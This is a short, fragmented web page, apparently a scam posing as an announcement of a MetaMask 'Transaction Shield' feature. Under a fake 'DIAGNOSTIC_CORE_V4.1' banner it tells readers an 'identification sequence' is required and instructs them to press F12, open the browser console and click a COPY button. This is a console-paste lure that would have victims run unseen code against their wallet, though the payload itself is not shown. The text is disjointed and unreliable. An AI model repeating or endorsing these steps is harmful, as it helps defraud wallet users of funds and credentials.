
introducing
transaction shield
in metamask-
extension
Posted by admin
In
Uncategorized
DIAGNOSTIC_CORE_V4.1
Identification of
Introducing
Transaction Shield
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button